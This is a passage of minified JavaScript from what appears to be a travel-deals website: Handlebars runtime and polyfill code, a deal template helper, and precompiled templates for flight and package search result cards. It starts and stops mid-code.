l(e){return""+t.main(r,e,r.helpers,r.partials,o,u,i)}return t.useDepths&&(i=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(l=f(t.main,l,r,n.depths||[],o,u))(e,n)}return a.isTop=!0,a._setup=function(n){n.partial?(r.helpers=n.helpers,r.partials=n.partials,r.decorators=n.decorators):(r.helpers=r.merge(n.helpers,e.helpers),t.usePartial&&(r.partials=r.merge(n.partials,e.partials)),(t.usePartial||t.useDecorators)&&(r.decorators=r.merge(n.decorators,e.decorators)))},a._child=function(e,n,a,o){if(t.useBlockParams&&!a)throw new u.default("must pass block params");if(t.useDepths&&!o)throw new u.default("must pass parent depths");return l(r,e,t[e],n,0,a,o)},a},e.wrapProgram=l,e.resolvePartial=function(t,e,r){t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name];return t},e.invokePartial=function(t,e,r){var n=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var a=void 0;r.fn&&r.fn!==c&&function(){r.data=s.createFrame(r.data);var t=r.fn;a=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=s.createFrame(r.data),r.data["partial-block"]=n,t(e,r)},t.partials&&(r.partials=i.extend({},r.partials,t.partials))}();void 0===t&&a&&(t=a);if(void 0===t)throw new u.default("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)},e.noop=c;var i=a(r(4)),u=o(r(5)),s=r(3);function l(t,e,r,n,a,o,i){function u(e){var a=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],u=i;return!i||e==i[0]||e===t.nullContext&&null===i[0]||(u=[e].concat(i)),r(t,e,t.helpers,t.partials,a.data||n,o&&[a.blockParams].concat(o),u)}return(u=f(r,u,t,i,n,o)).program=e,u.depth=i?i.length:0,u.blockParams=a||0,u}function c(){return""}function f(t,e,r,n,a,o){if(t.decorator){var u={};e=t.decorator(e,u,r,n&&n[0],a,o,n),i.extend(e,u)}return e}},function(t,e,r){t.exports={default:r(23),__esModule:!0}},function(t,e,r){r(24),t.exports=r(29).Object.seal},function(t,e,r){var n=r(25);r(26)("seal",function(t){return function(e){return t&&n(e)?t(e):e}})},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var n=r(27),a=r(29),o=r(32);t.exports=function(t,e){var r=(a.Object||{})[t]||Object[t],i={};i[t]=e(r),n(n.S+n.F*o(function(){r(1)}),"Object",i)}},function(t,e,r){var n=r(28),a=r(29),o=r(30),i=function(t,e,r){var u,s,l,c=t&i.F,f=t&i.G,p=t&i.S,d=t&i.P,h=t&i.B,v=t&i.W,m=f?a:a[e]||(a[e]={}),g=f?n:p?n[e]:(n[e]||{}).prototype;for(u in f&&(r=e),r)(s=!c&&g&&u in g)&&u in m||(l=s?g[u]:r[u],m[u]=f&&"function"!=typeof g[u]?r[u]:h&&s?o(l,n):v&&g[u]==l?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e.prototype=t.prototype,e}(l):d&&"function"==typeof l?o(Function.call,l):l,d&&((m.prototype||(m.prototype={}))[u]=l))};i.F=1,i.G=2,i.S=4,i.P=8,i.B=16,i.W=32,t.exports=i},function(t,e){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,e){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},function(t,e,r){var n=r(31);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,a){return t.call(e,r,n,a)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e.default=function(t){var e="undefined"!=typeof r?r:window,n=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=n),t}},t.exports=e.default}).call(e,function(){return this}())}])});
/* -- templates.min.js -- */
/*! -- 2026-01-15T19:01:07.007Z -- */
function SRDealTemplateHelper(l,n){var a=this,e=null;if(n&&n.length>0&&(e=JSON.parse(n)),this.deal=l,this.kwHasli=this.deal&&this.deal.kw&&this.deal.kw.indexOf("<li>")>=0,this.hascImg=function(){return!!(a.deal&&a.deal.ima&&a.deal.ima.nam&&a.deal.ima.nam.length>0)},this.cImgDir=function(){return a.deal&&a.deal.ima&&a.deal.ima.ir&&1==a.deal.ima.ir?"remote/":"images/"},this.cImgVer=function(){return a.deal&&a.deal.ima&&a.deal.ima.v&&a.deal.ima.v>1?"&v="+a.deal.ima.v:""},this.urlTarget=function(){return a.deal&&(a.deal.xdl||5==a.deal.grp)||tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch?tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.layout.isXs()?"_self":"_blank":"_self"},this.urlWithSuffix=function(){var l="";if(l=a.inSearchResults()?tzoo.getVariable("tzoo.search.renderAPI.settings.urlSuffix"):tzoo.getVariable("tzoo.onward.renderAPI.settings.urlSuffix"),a.deal){var n=a.deal.url;return null!=l&&""!=l&&(n=n+(n.indexOf("?")>0?"&":"?")+l),n}return""},this.keywordsStartTag=function(){return a.kwHasli?'<ul class="list-nostyle">':""},this.keywordsEndTag=function(){return a.kwHasli?"</ul>":""},this.hasRating=function(){return a.deal.rev&&l.rev.pp>0},this.hasPositiveFeedback=function(){return a.deal.rev&&l.rev.fc>0},this.ratingPercentageOffset=function(){return a.deal.rev&&$.isNumeric(a.deal.rev.pp)?10*(100-a.deal.rev.pp):0},this.whenClass=function(){return a.hasRating()?"deal-when deal-when-above-rating":"deal-when"},this.showStarRating=function(){return!(!a.deal||!(a.deal.stl&&a.deal.stl.length>0||a.deal.str&&a.deal.str>0))},this.starRatingValueInPercentage=function(){return a.deal&&a.deal.str&&a.deal.str>0?Math.round(100*a.deal.str/5)+"%":"0"},this.membersSaysValue=function(){if(a.deal.fcl.length>0)return tzoo.resources.MemberSaysValue.replace("{0}",a.deal.fcl[0].res)},this.hasBadges=function(){return a.deal&&a.deal.srb&&a.deal.srb.length>0},this.showSource=function(){return a.deal&&a.deal.src&&0!==a.deal.src.length&&a.deal.src!=a.deal.whe},this.IconClasses=function(){var l="";return a.deal&&a.deal.tag&&0!=a.deal.tag.length&&$.each(a.deal.tag,(function(n,a){a.icn&&0!=a.icn.length&&(l+='<i class="'+a.icn+'" title="'+a.nam+'"></i>')})),0!==l.length&&(l='<span class="cat-icons">'+l+"</span>"),l},this.isHotelInjectedDeal=function(){return a.deal&&a.deal.htr&&1==a.deal.htr.typ},this.isHotel=function(){return a.deal&&a.deal.htr&&0==a.deal.htr.typ},this.isHotelPlatformSearch=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.inSearchResults=function(){return"search"===tzoo.getVariable("tzoo.search.renderAPI.settings.listType")},this.isResultsList=function(){return a.inSearchResults&&!tzoo.layout.isXs()&&a.hasBadges()},this.hasNoTop20Badge=function(){return a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&(a.deal.srb[0].helper.isPrivateRateTeaser()||a.deal.srb[0].helper.isSupplierDiscountOrExclusive()||!a.deal.srb[0].helper.isTop20())},this.fullWidthIsNeeded=function(){return tzoo.layout.isXs()&&a.hasNoTop20Badge()&&!a.hasRating()&&"string"!=typeof a.deal.srb[0].helper.badge.l2},this.isNonCookiedUserInSERP=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.search.searchParameters.isNonCookiedUser},this.isExtendedWidthForBadge=function(){return!a.hasRating()&&(a.isHotelPlatformSearch()||a.deal.plt===tzoo.dealPlatform.Hotel||a.deal.plt===tzoo.dealPlatform.HotelDeal)&&a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&"string"==typeof a.deal.srb[0].helper.badge.l2||a.fullWidthIsNeeded()},this.debugMsg=function(){var l=new Array;if(e){if(e.showid&&(l.push("Id:"+a.deal.id),l.push("ProductId:"+a.deal.pid)),e.showgroup&&l.push("Group:"+a.deal.grp),e.showplatform&&l.push("Platform:"+a.deal.plt),e.showsource&&l.push("Source:"+a.deal.src),e.showdealcategory&&l.push("DealCategory:"+a.deal.dc),e.showisexpansionresult&&l.push("IsExpansionResult:"+a.deal.exp),e.showtags)if(l.push("Tags:"),a.deal.tag)for(r=0;r<a.deal.tag.length;r++)l.push(a.deal.tag[r].id+":"+a.deal.tag[r].nam);else l.push("N/A");if(e.showsort&&a.deal.srt&&(l.push("Sort: ByPrice:"+a.deal.srt.spr),l.push("ByRecommended:"+a.deal.srt.sre),l.push("ByRating:"+a.deal.srt.sra),l.push("ByGroup:"+a.deal.srt.grp),l.push("ByImage:"+a.deal.srt.sim),l.push("ByIndex:"+a.deal.srt.six)),e.showsortscores&&"true"===e.showsortscores){var n=tzoo.search.renderAPI.settings.sortAPI.getSelectedSortSettings(),t=a.deal.sc;switch(n.sorting.value){case 2:a.deal.rev&&(t=a.deal.rev.pp);break;case 3:case 4:t=a.deal.prv}l.push("SortScore: "+t+", Baseline: "+a.deal.blp)}return l.join("; ")}return""},this.showEditionHeader=!0,this.showEditionDisclaimer=!0,this.hasEditionDealExpert=!1,this.editionHeading="",this.editionDisclaimer="",this.editionTipText="",this.editionDealExpert=null,this.editionCountryCode=null,this.edition=null,this.deal&&this.deal.srb&&this.deal.srb.length>0)for(var r=0;r<this.deal.srb.length;r++)this.deal.srb[r].helper=new t(this.deal,this.deal.srb[r]);function t(l,n){var a=this;this.badge=n,this.parent=l,this.isTop20=function(){return 9==a.badge.type||3==a.parent.typ},this.isFreeExtra=function(){return 2==a.badge.stl},this.isPrivateRateTeaser=function(){return 4==a.badge.stl},this.isUnlock=function(){return 0==a.badge.type},this.isSupplierDiscountOrExclusive=function(){return 3==a.badge.stl&&(3==a.badge.type||6==a.badge.type)&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.isRegular=function(){return!(a.isTop20()||a.isFreeExtra()||a.isPrivateRateTeaser()||a.isUnlock()||a.isSupplierDiscountOrExclusive())},this.lcid=function(){return tzoo.Lcid}}this.hasExternalLink=function(){return a.deal&&a.deal.xdl},this.hasPackageDirectLink=function(){return a.deal&&a.deal.pdl},this.showDistance=function(){return Boolean(a.deal&&a.deal.dis)},this.distanceFormatted=function(){return Number(a.deal.dis).formatSimple(1)},this.idForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal?a.deal.pid:a.deal.id},this.nameForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal||a.deal.plt===tzoo.dealPlatform.Hotel?a.deal.src:a.deal.hdl},this.categoryForGATracking=function(){if(a.deal.tag&&a.deal.tag.length>0)for(var l=0;l<a.deal.tag.length;l++)if(2==a.deal.tag[l].typ){var n=a.deal.tag[l].nm;return a.deal.plt===tzoo.dealPlatform.Local&&n.toLowerCase().startsWith("hotel")?"Getaway":n}return""},this.dealTypeForGATracking=function(){var l="External";return a.deal.plt!==tzoo.dealPlatform.Hotel&&a.deal.plt!==tzoo.dealPlatform.HotelDeal||(l="Booking"),a.deal.plt===tzoo.dealPlatform.Local&&(l="Voucher"),l},this.showFromTextForPrice=function(){return!!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)&&(a.deal.prc&&a.deal.xdl&&(0==a.deal.plt||1==a.deal.plt))},this.groupHasDealExpertTip=function(){return a.deal.dex&&a.deal.tip&&0!==a.deal.tip.length},this.isDealExpertFemale=function(){return a.deal.dex&&a.deal.tip&&"F"==a.deal.dex.gen},this.isDealExpertMale=function(){return a.deal.dex&&a.deal.tip&&("M"==a.deal.dex.gen||""==a.deal.dex.gen)},this.isPrivateMediaDealInFuzzySearch=function(){return a.deal&&a.deal.ipmd&&!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)},this.isPrivateMediaDealInExactDateSearch=function(){return a.deal&&a.deal.ipmd&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.hidePriceTag=function(){return a.deal&&a.deal.hopnrp},this.isMostPopular=function(){return a.deal&&a.deal.pop},this.isPrivateLocalDealInSearchOrCollections=function(){return a.deal&&a.deal.ipld&&(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isNonCookiedUser||tzoo.Collections)}}!function(l,n,a){l.template=l.template||{},l.template.debug=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<tr class="'+o("function"==typeof(s=null!=(s=a.msgt||(null!=n?n.msgt:n))?s:u)?s.call(i,{name:"msgt",hash:{},data:r}):s)+'">\r\n    <td class="timestamp">'+o("function"==typeof(s=null!=(s=a.tspt||(null!=n?n.tspt:n))?s:u)?s.call(i,{name:"tspt",hash:{},data:r}):s)+'</td>\r\n    <td class="method">'+o(l.lambda(null!=(t=null!=n?n.ctx:n)?t.src:t,n))+'</td>\r\n    <td class="message"><span class="message ellipsis">'+(null!=(t="function"==typeof(s=null!=(s=a.msg||(null!=n?n.msg:n))?s:u)?s.call(i,{name:"msg",hash:{},data:r}):s)?t:"")+" "+(null!=(t=a.if.call(i,null!=(t=null!=n?n.ex:n)?t.cs:t,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+"</i></span></td>\r\n</tr>\r\n"},2:function(l,n,a,e,r){var t;return", <b>Details: </b><i>"+(null!=(t=l.lambda(null!=(t=null!=n?n.ex:n)?t.cs:t,n))?t:"")},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return(null!=(t=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.Messages:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'<tr style="display:none" id="nextBatch"></tr>\r\n'},useData:!0}),l.template.expedia=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li id="flight-search-item" class="col-row border">\r\n            <div id="flight-search-lowest" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.Blured:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon"><i class="icon-flights-dark-md"></i> <span class="text-muted">&nbsp;+&nbsp;</span> <i class="icon-hotels-dark-md"></i></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <h2 class="deal-headline no-margin-left">\r\n                        <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                        <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"&nbsp;"+c(typeof(s=null!=(s=a.Plus||(null!=n?n.Plus:n))?s:u)===o?s.call(i,{name:"Plus",hash:{},data:r}):s)+'</div>\r\n                    </h2>\r\n                    <div class="expedia-logo">\r\n                        <img src="'+c(typeof(s=null!=(s=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?s:u)===o?s.call(i,{name:"AirlineLogoUrl",hash:{},data:r}):s)+'" />\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n'},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul id="flight-search-list" class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flight=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li class="col-row border">\r\n            <div id="flight-search-'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.BluredFlight:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank" data-token="'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon '+c(typeof(s=null!=(s=a.IconClass||(null!=n?n.IconClass:n))?s:u)===o?s.call(i,{name:"IconClass",hash:{},data:r}):s)+'"></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <div class="clearfix deal-row">\r\n                        <div class="deal-details">\r\n                            <div class="deal-logo">\r\n'+(null!=(t=a.if.call(i,null!=n?n.SvgSupported:n,{name:"if",hash:{},fn:l.program(6,r,0),inverse:l.program(8,r,0),data:r}))?t:"")+'                            </div>\r\n                            <h2 class="deal-headline">\r\n                                <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                                <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"</div>\r\n"+(null!=(t=a.if.call(i,null!=n?n.Plus:n,{name:"if",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                            </h2>\r\n                        </div>\r\n                        <div class="deal-itinerary">\r\n                            <div class="deal-od-col">\r\n                                <div class="deal-od">\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.OutDepartAirName||(null!=n?n.OutDepartAirName:n))?s:u)===o?s.call(i,{name:"OutDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDepart||(null!=n?n.OutDepart:n))?s:u)===o?s.call(i,{name:"OutDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.OutArriveAirName||(null!=n?n.OutArriveAirName:n))?s:u)===o?s.call(i,{name:"OutArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutArrive||(null!=n?n.OutArrive:n))?s:u)===o?s.call(i,{name:"OutArrive",hash:{},data:r}):s)+'</span></div>\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.InDepartAirName||(null!=n?n.InDepartAirName:n))?s:u)===o?s.call(i,{name:"InDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDepart||(null!=n?n.InDepart:n))?s:u)===o?s.call(i,{name:"InDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.InArriveAirName||(null!=n?n.InArriveAirName:n))?s:u)===o?s.call(i,{name:"InArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InArrive||(null!=n?n.InArrive:n))?s:u)===o?s.call(i,{name:"InArrive",hash:{},data:r}):s)+'</span></div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-duration-col">\r\n                                <div class="deal-duration">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDuration||(null!=n?n.OutDuration:n))?s:u)===o?s.call(i,{name:"OutDuration",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDuration||(null!=n?n.InDuration:n))?s:u)===o?s.call(i,{name:"InDuration",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-stops-col">\r\n                                <div class="deal-stops">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutExtrainfo||(null!=n?n.OutExtrainfo:n))?s:u)===o?s.call(i,{name:"OutExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InExtrainfo||(null!=n?n.InExtrainfo:n))?s:u)===o?s.call(i,{name:"InExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                    <div class="deal-bottom-link text-primary margin-top-10">\r\n                        '+c(typeof(s=null!=(s=a.BottomLink||(null!=n?n.BottomLink:n))?s:u)===o?s.call(i,{name:"BottomLink",hash:{},data:r}):s)+'\r\n                    </div>\r\n                    <div class="deal-link">\r\n                        <div class="header-text">'+c(typeof(s=null!=(s=a.LinkLabel||(null!=n?n.LinkLabel:n))?s:u)===o?s.call(i,{name:"LinkLabel",hash:{},data:r}):s)+"</div>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n"},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},6:function(l,n,a,e,r){var t;return'                                <img src="'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoSvgUrl||(null!=n?n.AirlineLogoSvgUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoSvgUrl",hash:{},data:r}):t)+'" />\r\n'},8:function(l,n,a,e,r){var t;return'                                <img src="/res/img/'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoUrl",hash:{},data:r}):t)+'" />\r\n'},10:function(l,n,a,e,r){var t;return"                                <div>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Plus||(null!=n?n.Plus:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Plus",hash:{},data:r}):t)+"</div>\r\n"},12:function(l,n,a,e,r){return"highlight"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flightcachedpricecalendar=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'<div class="flight-availability-calendar availability-calendar-css-tooltip margin-bottom-20">\r\n    <div id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'" class="relative"></div>\r\n</div>\r\n<div class="flight-availability-calendar-head clearfix">\r\n    <div class="float-left clear-in-field">\r\n        <input class="period input-clear date-field" data-token="period" id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" name="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" placeholder="'+o(typeof(t=null!=(t=a.InputPlaceholder||(null!=n?n.InputPlaceholder:n))?t:i)===u?t.call(s,{name:"InputPlaceholder",hash:{},data:r}):t)+'" data-value="" autocomplete="off" readonly="readonly" />\r\n        <button type="button" class="button-clear" tabindex="-1">x</button>\r\n    </div>\r\n    <div class="price-display cursor-pointer"></div>\r\n</div>\r\n<div class="margin-bottom-10 text-center">\r\n    <button type="button" id="flightsFuzzyDatesSearchButton" class="button-secondary" disabled="disabled">'+o(typeof(t=null!=(t=a.SearchButtonLabel||(null!=n?n.SearchButtonLabel:n))?t:i)===u?t.call(s,{name:"SearchButtonLabel",hash:{},data:r}):t)+'</button>\r\n</div>\r\n<div class="margin-bottom-40 text-center text-muted text-sm">\r\n    '+o(typeof(t=null!=(t=a.FlightDisclaimer||(null!=n?n.FlightDisclaimer:n))?t:i)===u?t.call(s,{name:"FlightDisclaimer",hash:{},data:r}):t)+"\r\n</div>"},useData:!0}),l.template.flightinterstitial=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="expert">\r\n'+(null!=(t=a.if.call(i,null!=n?n.expertImageUrl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="expert-name">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertName||(null!=n?n.expertName:n))?s:u)?s.call(i,{name:"expertName",hash:{},data:r}):s)+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertTitle||(null!=n?n.expertTitle:n))?s:u)?s.call(i,{name:"expertTitle",hash:{},data:r}):s)+"\r\n                </span>\r\n            </div>\r\n"},2:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <img src="'+u("function"==typeof(t=null!=(t=a.expertImageUrl||(null!=n?n.expertImageUrl:n))?t:i)?t.call(s,{name:"expertImageUrl",hash:{},data:r}):t)+'" alt="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" width="60" height="60" title="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" />\r\n'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<div class="flight-search-loader-wrapper animate-flightSearch-loader">\r\n    <div class="flight-search-loader-tip-window">\r\n        <div class="expert-tip-vertical">\r\n'+(null!=(t=a.if.call(i,null!=n?n.showExpert:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div 